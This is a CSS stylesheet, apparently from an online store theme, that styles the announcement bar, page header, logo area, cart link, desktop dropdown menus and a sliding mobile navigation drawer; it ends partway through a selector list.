.announcement-bar a {
  color: inherit;
  text-decoration: none;
  transition: background 100ms;
}
.announcement-bar a:hover {
  text-decoration: none;
}
.announcement-bar:not(.announcement-bar--with-announcement) .announcement-bar__left {
  flex: 0 0 auto;
}
.announcement-bar .social-links a {
  padding: 0.7rem 12px;
}
.announcement-bar .social-links .social-links__list {
  margin-inline-start: -8px;
}

.announcement-bar__left {
  flex: 2 0 0;
}

.announcement-bar__middle {
  position: relative;
  flex: 1 1 auto;
  text-align: center;
  /* padding: 0 30px; */
}
@media (min-width: 768px) {
  .announcement-bar__middle:not(:first-child):not(:last-child) {
    max-width: 50%;
  }
}

.announcement-bar__right {
  flex: 2 0 0;
  text-align: end;
}

.announcement-bar__announcements {
  position: relative;
  margin: 0.7rem 0;
  font-size: var(--announcement-font-size);
}

.announcement-bar__link > .announcement-bar__announcements {
  padding: 0;
}

@media (min-width: 768px) and (max-width: 999.98px) {
  .announcement-bar--tablet-wrap {
    flex-wrap: wrap;
  }
  .announcement-bar--tablet-wrap .announcement-bar__left {
    flex: 0 0 auto;
  }
  .announcement-bar--tablet-wrap .announcement-bar__middle {
    flex: 1 0 100%;
    order: -1;
    max-width: none !important;
  }
}
.announcement-bar__link {
  display: inline-block;
  padding-top: 0.7rem;
  padding-bottom: 0.7rem;
}

.announcement {
  display: flex;
  align-items: center;
  /*
    the following style and the next line-height lower risk of bold text (which may be
    taller than normal-weight text) causing a jumping container
  */
  min-height: 1.4em;
}
.announcement p {
  margin: 0;
}
.announcement a {
  text-decoration: underline;
  text-underline-offset: 1px;
  text-decoration-color: var(--link-underline);
  text-decoration-thickness: 1px;
}
.announcement a:hover {
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-decoration-color: currentColor;
}
.announcement .announcement__text {
  flex: 0 0 100%;
  line-height: 1.3em;
  transition: opacity 500ms ease-out 500ms, transform 700ms cubic-bezier(0.09, 0.49, 0.39, 0.99) 500ms;
}

.announcement--inactive {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  transition: visibility 0s 300ms;
  visibility: hidden;
}
.announcement--inactive .announcement__text {
  transition: opacity 300ms ease-out 0s, transform 300ms ease-out 300ms;
  transform: translateY(8px);
  opacity: 0;
}

.announcement-bar__announcement-controller {
  position: absolute;
  pointer-events: none;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 50ms ease-out;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.announcement-bar__middle:hover .announcement-bar__announcement-controller,
.tab-used .announcement-bar__announcement-controller:focus-within {
  opacity: 1;
}

.announcement-button {
  color: inherit;
  pointer-events: auto;
  padding: 6px;
}
.announcement-button svg {
  display: block;
  width: 18px;
  height: 18px;
}

.pageheader {
  position: relative;
  background: #ffffff;
  color: #3c4043;
  z-index: 4000; /* Place above slider for live-search dropdown */
  transition: box-shadow 0.25s ease-out, background-color 175ms ease-in;
}
.pageheader::before {
  content: "";
  position: absolute;
  z-index: -1;
  pointer-events: none;
  background: #ffffff;
  left: calc(0px - var(--magic-margin));
  right: calc(0px - var(--magic-margin));
  top: 0;
  bottom: 0;
  border-radius: 5px;
  transition: all 0.25s ease-out;
}
.floating-header .pageheader {
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
}
.floating-header .pageheader::before {
  left: 0;
  right: 0;
}

.pageheader svg.feather {
  fill: none;
  stroke: currentColor;
}

.pageheader .disclosure .disclosure__toggle-arrow svg.feather {
  stroke-width: 2;
}

.pageheader .logo {
  text-align: center;
  padding: 10px 0;
}

.pageheader .logo a {
  display: inline-block;
  color: #121212;
}

.logo img {
  display: inline-block;
  vertical-align: middle;
}

.logo__h1 {
  margin: 0;
  padding: 0;
  font-size: inherit;
  line-height: inherit;
  text-transform: inherit;
}

.logo__link {
  position: relative;
}

.pageheader .logo .logotext {
  font-size: 24px;
  line-height: 1.4em;
  word-break: break-word;
  font-size: 20px;
  text-transform: uppercase;
}

.header-disclosures {
  display: inline-block;
}
.header-disclosures .selectors-form__item {
  margin: 0;
  margin-inline-start: 10px;
  white-space: normal;
}
.header-disclosures .disclosure {
  font-size: inherit;
  line-height: inherit;
}
.header-disclosures .disclosure__toggle {
  background: transparent;
  border: none;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
  padding: 8px 0;
  vertical-align: middle;
}
.header-disclosures .disclosure__toggle:hover {
  background: transparent;
  border: none;
  color: inherit;
}
.header-disclosures .disclosure__toggle-arrow {
  margin-inline-start: 5px;
}
.header-disclosures .disclosure__toggle-arrow svg {
  height: 14px;
  width: 14px;
}
.header-disclosures .disclosure-list {
  top: calc(100% + 2px);
  bottom: auto;
  right: 0;
  z-index: 402;
}
[dir=rtl] .header-disclosures .disclosure-list {
  left: 0;
  right: auto;
}
.header-disclosures .disclosure-list--visible {
  overflow: auto;
}

.logo-area .mobile-nav-toggle {
  display: none;
  width: 44px;
  height: 44px;
  color: inherit;
  flex: 0 0 auto;
  position: relative;
  z-index:2;
}
@media (max-width: 767.98px) {
  .logo-area .mobile-nav-toggle {
    display: inline-block;
  }
}

.page-shade {
  pointer-events: none;
  z-index: 8000;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  transition: opacity 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}

.section-header {
  --magic-margin: 8px;
  position: relative;
  top: 0;
  margin-top: var(--magic-margin);
  z-index: 400;
}

.inline-menu:not(:last-child) {
  margin-right: 2px;
}

.inline-menu__link {
  display: inline-block;
  margin-left: 11px;
}

.navigation {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  position: relative;
  z-index: 2;
  text-align: center;
  font-size: 15px;
  line-height: 1.5;
}
.navigation ul,
.navigation li {
  margin: 0;
  padding: 0;
}
.navigation li {
  list-style: none;
  vertical-align: top;
}

.navigation--desktop {
  display: none;
}

.navigation__item {
  display: block;
}

.navigation__link {
  display: block;
  padding: 10px 18px;
}

.menu-promotion {
  --height-offset: 0;
  background: var(--bg);
  color: var(--color);
  border-radius: 5px;
  overflow: hidden;
}

.menu-promotion__title {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin: var(--gutter-content);
  margin-bottom: 80px;
  padding-top: 0.35em;
  padding-bottom: var(--height-offset);
  line-height: 1.3;
}
.menu-promotion__title .heading-font {
  color: inherit;
}

.menu-promotion__text {
  margin: 0 var(--gutter-content) var(--gutter-content);
}
.menu-promotion__text:first-child {
  margin-top: var(--gutter-content);
  padding-bottom: var(--height-offset);
}

.menu-promotion__image .inline-image__pad {
  --ar-padding: 66%;
  --content-fit: cover;
}

.navigation {
  color: #3c4043;
}
.navigation .navigation__item--with-children {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navigation .navigation__item--with-children > .navigation__link {
  max-width: calc(100% - 60px);
}
.navigation .navigation__item--with-children .navigation__tier-2-container,
.navigation .navigation__item--with-children .navigation__tier-3-container {
  width: 100%;
}
.navigation .navigation__children-toggle {
  padding: 10px 16px;
  color: inherit;
}
.navigation .navigation__children-toggle:hover {
  color: inherit;
}
.navigation .navigation__children-toggle .feather {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 1px;
}
.navigation .navigation__tier-1 {
  background: #ffffff;
  padding: 12px 0;
  transition: background-color 175ms ease-in;
}
.navigation .navigation__tier-1 > .navigation__item {
  display: flex;
}
.navigation .navigation__link,
.navigation .menu-promotion__link {
  display: block;
  text-align: start;
  color: inherit;
}
.navigation .navigation__link:hover,
.navigation .menu-promotion__link:hover {
  color: inherit;
}
.navigation .navigation__wide-promotion--with-fade .inline-image {
  position: relative;
}
.navigation .navigation__wide-promotion--with-fade .inline-image::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 50%;
  background: linear-gradient(180deg, transparent 0%, #ffffff 100%);
}
.navigation .feather {
  fill: none;
  stroke: currentColor;
}

.featured-link > .navigation__link {
  color: #df5641 !important;
}

.navigation--desktop {
  text-align: center;
}
.navigation--desktop .navigation__link:hover {
  color: #121212;
}
.navigation--desktop .navigation__children-toggle {
  display: none;
}
.navigation--desktop .navigation__item--with-children > .navigation__link {
  max-width: none;
}
.navigation--desktop .navigation__tier-1 {
  background: transparent;
  padding: 0;
}
.navigation--desktop .navigation__tier-1 > .navigation__item {
  display: inline-flex;
  align-items: center;
}
.navigation--desktop .navigation__tier-1 > .navigation__item > .navigation__link {
  display: inline-block;
  padding: 6px 10px;
  white-space: nowrap;
  position: relative;
  color: #3c4043;
  border-radius: 5px;
  transition: background 100ms ease-out;
}
.navigation--desktop .navigation__tier-1 > .navigation__item > .navigation__link:hover {
  background: rgba(0, 0, 0, 0.05);
}
.navigation--desktop .navigation__tier-2-container {
  position: absolute;
  z-index: 10;
  top: 100%;
  left: 0;
  width: 100%;
  padding-top: var(--magic-margin);
  padding-bottom: 12px;
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  transition: padding-top 0.15s ease-out, opacity 175ms ease-in, visibility 175ms;
  text-align: start;
  white-space: normal;
}
.navigation--desktop .navigation__item--with-small-menu {
  position: relative;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container {
  display: block;
  left: 0;
  width: max-content;
  min-width: 170px;
  max-width: 280px;
}
[dir=rtl] .navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container {
  left: auto;
  right: 0;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .container {
  padding: 0;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 {
  padding: 22px 30px 22px 20px;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 .navigation__item {
  display: block;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 .navigation__link {
  padding: 5px 0;
}
.navigation--desktop .navigation__item--show-children .navigation__tier-2-container, body.tab-used .navigation--desktop .navigation__item--with-children:focus-within .navigation__tier-2-container, html:not(.js) .navigation--desktop .navigation__item--with-children:hover .navigation__tier-2-container, html:not(.js) .navigation--desktop .navigation__item--with-children:focus-within .navigation__tier-2-container {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  z-index: 11;
}
.navigation--desktop:hover .navigation__tier-2-container {
  transition-delay: 150ms;
}
.navigation--desktop:hover .navigation__item--show-children .navigation__tier-2-container {
  transition-delay: 0s;
}
.navigation--desktop .navigation__tier-2 {
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  max-height: calc(90vh - var(--theme-sticky-header-height));
}
.navigation--desktop .navigation__tier-2 > .navigation__item {
  display: inline-block;
}
.navigation--desktop .navigation__tier-2 .navigation__link {
  padding: 0.25em 0;
  line-height: 1.2em;
  white-space: normal;
}
.navigation--desktop .navigation__columns {
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  padding: 15px 15px 15px 0;
  width: 100%;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) {
  text-align: start;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__item {
  display: block;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__column-title {
  margin-bottom: 0.75em;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__children-toggle {
  display: none;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__tier-3 {
  display: block;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__tier-3 .navigation__link {
  opacity: 1;
  padding: 5px 0;
}
.navigation--desktop .navigation__column {
  flex: 0 0 20%;
  display: block;
  padding: var(--gutter-content) var(--gutter-content) var(--gutter-content) calc(var(--gutter-content) + 15px);
}
.navigation--desktop .navigation__columns--count-1 {
  width: 25%;
}
.navigation--desktop .navigation__columns--count-1 .navigation__column {
  flex: 0 0 100%;
}
.navigation--desktop .navigation__columns--count-2 {
  width: 50%;
}
.navigation--desktop .navigation__columns--count-2 .navigation__column {
  flex: 0 0 50%;
}
.navigation--desktop .navigation__columns--count-3 {
  width: 75%;
}
.navigation--desktop .navigation__columns--count-3 .navigation__column {
  flex: 0 0 33.33%;
}
.navigation--desktop .navigation__columns--count-4 .navigation__column {
  flex: 0 0 25%;
}
.navigation--desktop .navigation__column--promotion {
  padding: 0 0 0 15px;
}
.navigation--desktop .navigation__wide-promotion {
  position: relative;
  margin: 0 auto 15px;
  padding-top: 16px;
  padding-bottom: 16px;
  width: 100%;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
}
.navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image {
  width: 50%;
}
.navigation--desktop .navigation__wide-promotion .inline-image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  max-width: none !important;
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion .inline-image {
  left: auto;
  right: 0;
}
.navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image:last-child .inline-image {
  left: auto;
  right: 0;
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image:last-child .inline-image {
  left: 0;
  right: auto;
}
.navigation--desktop .navigation__wide-promotion .inline-image__pad {
  padding: 0 !important;
  height: 100%;
}
.navigation--desktop .navigation__wide-promotion__text {
  width: 50%;
}
.navigation--desktop .navigation__wide-promotion__text:not(:first-child) {
  order: 1;
}
.navigation--desktop .navigation__wide-promotion--with-fade .inline-image::after {
  top: 0;
  left: auto;
  right: 0;
  bottom: 0;
  height: auto;
  width: 280px;
  background: linear-gradient(90deg, transparent 0%, #ffffff 100%);
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion--with-fade .inline-image::after {
  left: auto;
  right: 0;
  background: linear-gradient(90deg, #ffffff 0%, transparent 100%);
}
.navigation--desktop .navigation__wide-promotion--with-fade .navigation__wide-promotion__image:last-child .inline-image::after {
  right: auto;
  left: 0;
  background: linear-gradient(90deg, #ffffff 0%, transparent 100%);
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion--with-fade .navigation__wide-promotion__image:last-child .inline-image::after {
  left: auto;
  right: 0;
  background: linear-gradient(90deg, transparent 0%, #ffffff 100%);
}


.mobile-navigation-drawer {
  position: fixed;
  box-sizing: border-box;
  text-align: start;
  background: #ffffff;
  left: 0;
   width: calc(100% - 1 * 15px); 
  max-width: 420px;
  top: 0;
  height: 100%;
  /* padding-bottom: calc(env(safe-area-inset-bottom, 0px) + 60px); */
  transform: translateX(calc(-100% - 15px));
  z-index: 8001;
  overflow-x: hidden;
  overflow-y: auto;
  visibility: hidden;
  transition: transform 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
[dir=rtl] .mobile-navigation-drawer {
  left: auto;
  right: -1px;
  transform: translateX(calc(100% + 15px));
}
.mobile-navigation-drawer .mobile-nav-toggle {
  margin: 10px;
  padding: 8px;
  width: auto;
  height: auto;
  color: #303030;
  background: #e2e2e2;
  border-radius: 3px;
}
.mobile-navigation-drawer .mobile-nav-toggle:hover, .mobile-navigation-drawer .mobile-nav-toggle:active {
  background: #e2e2e2;
}
.mobile-navigation-drawer .mobile-nav-toggle:active {
  background: #e2e2e2;
  transform: scale(0.95);
}
.mobile-navigation-drawer .mobile-nav-toggle svg {
  width: 20px;
  height: 20px;
}
.mobile-navigation-drawer .navigation__tier-1 {
  text-align: start;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item {
  flex-wrap: nowrap;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link {
  font-weight: 600;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle svg {
  transform: rotate(-90deg);
}
[dir=rtl] .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle svg {
  transform: rotate(-270deg);
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container {
  transform: translate3d(0, 0, 0);
  visibility: visible;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container .navigation__item--open > .navigation__children-toggle > svg {
  transform: rotate(180deg);
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container .navigation__item--open > .navigation__tier-3-container {
  opacity: 1;
  visibility: visible;
}
.mobile-navigation-drawer .navigation__tier-2-container {
  overflow: auto;
  position: absolute;
  z-index: 1;
  top: 47px;
  left: 0;
  bottom: 0;
  width: 100%;
  padding-bottom: calc(env(safe-area-inset-bottom, 0px) + 60px);
  background: #ffffff;
  transform: translate3d(100%, 0, 0);
  visibility: hidden;
  transition: transform 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
[dir=rtl] .mobile-navigation-drawer .navigation__tier-2-container {
  left: auto;
  right: 0;
  transform: translate3d(-100%, 0, 0);
}
.mobile-navigation-drawer .navigation__tier-2 {
  padding-top: 12px;
}
.mobile-navigation-drawer .navigation__tier-2 > .navigation__item > .navigation__link {
  font-weight: 600;
}
.mobile-navigation-drawer .navigation__tier-3-container {
  overflow: hidden;
  height: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
  will-change: height;
}
.mobile-navigation-drawer .navigation__tier-3 {
  padding-bottom: 20px;
}
.mobile-navigation-drawer .navigation {
  /* margin-bottom: 40px; */
  position: static;
  font-size: 17px;
  text-align: inherit;
}
.mobile-navigation-drawer .navigation__link {
  padding: 12px 20px;
}
.mobile-navigation-drawer .navigation__item {
  align-items: flex-start;
}
.mobile-navigation-drawer .navigation__item--with-children > .navigation__link {
  flex: 1 1 0;
}
.mobile-navigation-drawer .navigation__children-toggle svg {
  transition: transform 150ms ease-out;
}
.mobile-navigation-drawer .navigation__column--promotion {
  margin-top: 1em;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel {
  margin-left: calc(20px - 15px);
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .cc-carousel-buttons {
  margin-left: 20px;
  margin-right: 20px;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .cc-carousel__scroll-area {
  padding-inline-start: 15px;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion {
  margin-inline-end: 15px;
  scroll-margin-inline-start: 15px;
  width: 260px;
  max-width: 75%;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion,
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__link {
  display: flex;
  flex-direction: column;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__link {
  flex: 1 0 auto;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__title {
  flex: 1 0 auto;
}
.mobile-navigation-drawer .navigation__column--promotion:not(.navigation__column--promotion-carousel) .menu-promotion {
  margin: 1em 20px;
}
.mobile-navigation-drawer .menu-promotion__title {
  margin-left: 20px;
  margin-right: 20px;
}
.mobile-navigation-drawer .menu-promotion__text {
  text-align: start;
}
.mobile-navigation-drawer .navigation__wide-promotion .feature-text-paired {
  margin: 40px 20px;
}


.mobile-navigation-drawer {
  /* left: 15px;
  top: 15px; */
  height: calc(100% - 2 * 15px);
  border-radius: 5px;
}


.mobile-navigation-drawer--child-open {
  overflow-y: hidden;
}

.navigation__mobile-products {
  margin-top: 30px;
  margin-left: calc(20px - 15px);
}
.navigation__mobile-products .cc-carousel__scroll-area {
  padding-left: 15px;
  padding-right: 15px;
}
.navigation__mobile-products .product-list .product-block {
  scroll-margin-inline-start: 15px;
  width: 260px;
}
.navigation__mobile-products .opposing-items--title-with-cta {
  margin-left: 20px;
  margin-right: 20px;
}

.navigation__mobile-products-title {
  font-size: 17px;
  font-weight: 600;
  color: inherit;
}

.mobile-navigation-drawer__footer {
  padding-top: 14px;
  border-top: 1px solid rgba(48, 48, 48, 0.15);
  color: #3c4043;
  position: absolute;
  top: -14px;
}
.mobile-navigation-drawer__footer .inline-menu {
  margin: 0;
}
.mobile-navigation-drawer__footer .announcement-bar__link {
  display: block;
  margin: 0 20px;
  padding: 14px 0;
  color: inherit;
}
.mobile-navigation-drawer__footer .header-disclosures {
  display: block;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure {
  position: static;
  display: block;
}
.mobile-navigation-drawer__footer .header-disclosures .selectors-form__item {
  display: block;
  margin: 0;
  padding: 0 16px 0 20px;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure__toggle {
  justify-content: space-between;
  width: 100%;
  height: auto;
  padding: 14px 0;
  text-align: inherit;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure__toggle-arrow svg {
  width: 24px;
  height: 24px;
  stroke-width: 1.3;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list {
  display: block;
  overflow: hidden;
  position: static;
  background-color: transparent;
  color: inherit;
  width: 100%;
  min-height: 0;
  max-height: none;
  box-shadow: none;
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list:not(.disclosure-list--visible) {
  height: 0 !important;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__option {
  padding: 7px 0;
  color: inherit;
  opacity: 0.75;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__item:first-child .disclosure-list__option {
  padding-top: 7px;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__item:last-child .disclosure-list__option {
  padding-bottom: 28px;
}
.mobile-navigation-drawer__footer .social-links {
  margin: 0 20px;
  padding: 14px 0;
}
.mobile-navigation-drawer__footer .social-links a {
  color: inherit;
}
.mobile-navigation-drawer__footer .social-links a svg,
.mobile-navigation-drawer__footer .social-links a img {
  width: 25px;
  height: 25px;
}

.navigation__mobile-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 2px solid #f2f2f2;
}
.navigation__mobile-header svg {
  display: block;
}

.mobile-nav-title {
  padding: 8px 0 4px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  transform: translate3d(10px, 0, 0);
  transition: transform 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), opacity 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer--child-open .mobile-nav-title {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
}

.mobile-nav-back {
  padding: 6px 14px;
  color: inherit;
  visibility: hidden;
  opacity: 0;
  transition: opacity 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer--child-open .mobile-nav-back {
  opacity: 1;
  visibility: visible;
}

.navigation__tier-1 > .navigation__item > .navigation__link,
.navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.navigation__mobile-products,
.mobile-navigation-drawer__footer {
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
  transition-delay: 280ms;
}

body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__mobile-products,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .mobile-navigation-drawer__footer,
.mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__link,
.mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.mobile-navigation-drawer--child-open .navigation__mobile-products,
.mobile-navigation-drawer--child-open .mobile-navigation-drawer__footer {
  opacity: 0;
  transform: translate3d(-15px, 0, 0);
  visibility: hidden;
}
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__mobile-products,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .mobile-navigation-drawer__footer,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__link,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__mobile-products,
[dir=rtl] .mobile-navigation-drawer--child-open .mobile-navigation-drawer__footer {
  transform: translate3d(15px, 0, 0);
}

.reveal-mobile-nav--revealed .navigation__tier-1 > .navigation__item > .navigation__link,
.reveal-mobile-nav--revealed .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.reveal-mobile-nav--revealed .navigation__mobile-products,
.reveal-mobile-nav--revealed .mobile-navigation-drawer__footer {
  transition-delay: 0s;
}

.reveal-mobile-nav .page-shade {
  height: 100%;
  opacity: 1;
  pointer-events: auto;
}

.reveal-mobile-nav {
  overflow: hidden;
}
.reveal-mobile-nav .mobile-navigation-drawer {
  transform: translateX(0);
  visibility: visible;
}
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__tier-1 > .navigation__item > .navigation__link,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__mobile-products,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .mobile-navigation-drawer__footer {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

@media only screen and (max-width: 767.98px) {
  .pageheader .logo {
    padding: 5px 0;
    pointer-events: none;
  }
  .pageheader .logo a {
    pointer-events: auto;
  }
  .pageheader .logo .logotext {
    margin-top: 12px;
    margin-bottom: 12px;
    display: block;
    font-size: 20px;
    line-height: 1em;
  }
}
.logotext {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
}

.logo-area {
  position: relative;
  z-index: 2;
  color: #3c4043;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  transition: background-color 175ms ease-in, color 175ms ease-in;
}
@media (min-width: 768px) {
  .logo-area {
    padding-left: calc(var(--gutter-content) - var(--magic-margin));
    padding-right: calc(var(--gutter-content) - var(--magic-margin));
    align-items: initial;
  }
}
.logo-area svg {
  display: block;
}

.logo-area__left {
  /* flex: 2 0 0; */
  display: flex;
}

.logo-area__left__inner {
  position: relative;
  /* flex-grow: 1; */
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.logo-area__middle {
  /* flex: 1 1 auto; */
  margin: 0;
  text-align: center;
  align-self: center;
}
.logo-area__middle a {
  color: inherit;
}
@media (min-width: 768px) {
  .logo-area__middle {
    margin-left: 20px;
    margin-right: 20px;
  }
}

.logo-area__middle--logo-text {
  flex-grow: 0;
}

.logo-area__middle__inner {
  display: inline-block;
}

.logo-area__right {
  /* flex: 2 0 0; */
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.logo-area__right a {
  color: inherit;
}

.logo-area__right__inner {
  display: flex;
  align-items: center;
      position: relative;
}

.header-account-link {
  display: flex;
  align-items: center;
  justify-content:center;
  height: 40px;
  min-width: 40px;
}
@media (min-width: 768px) {
  .header-account-link {
    justify-content: center;
     min-width: 40px;
  }
}

.show-search-link {
  display: flex;
  align-items: center;
 justify-content: center;
  white-space: nowrap;
  height: 40px;
  min-width: 40px;
  color: inherit;
}
.logo-area__right .show-search-link {
  display: none;
}

.cart-link {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  min-width: 40px;
}

.cart-link__label {
  margin-top: 1px;
  margin-inline-start: 16px;
  margin-inline-end: 8px;
}
@media (max-width: 767.98px) {
  .cart-link__label {
    display: none;
  }
}

.cart-link__icon {
  position: relative;
}

.cart-link__count {
  position: absolute;
  top: -3px;
  right: -5px;
  padding: 3px;
  font-size: 9px;
  line-height: 1em;
  font-weight: 500;
  white-space: nowrap;
  min-width: 15px;
  text-align: center;
  background: #b92730;
  color: #ffffff;
  border-radius: 12px;
}
[dir=rtl] .cart-link__count {
  left: -5px;
  right: auto;
}

@media (min-width: 768px) {
  .navigation--desktop {
    position: static;
    display: block;
    white-space: nowrap;
  }
  .logo-area__left {
    /* flex-grow: 1; */
  }
  .logo-area__left__inner {
    position: static;
  }
  .logo-area__middle {
    margin-left: 0;
    margin-right: 0;
    max-width: none;
    /* flex: 1 0 0; */
    text-align: start;
  }
  .logo-area__middle .logo {
    display: inline-block;
  }
  .logo-area__right {
    /* flex-grow: 1; */
  }
  .logo-area__right .show-search-link {
    display: flex;
    justify-content: center;
  }
  .logo-area__middle--logo-text {
    text-align: center;
  }
  .logo-area__middle--logo-image {
    line-height: 0px;
    margin-left: 132px;
  }
  .pageheader--layout-inline-permitted .logo-area__left {
    display: block;
    font-size: 15px;
    /* width: 2px;
    flex: 1 0 2px; */
  }
  .pageheader--layout-inline-permitted .logo-area__left__inner,
  .pageheader--layout-inline-permitted .navigation,
  .pageheader--layout-inline-permitted .navigation__tier-1-container,
  .pageheader--layout-inline-permitted .navigation__tier-1,
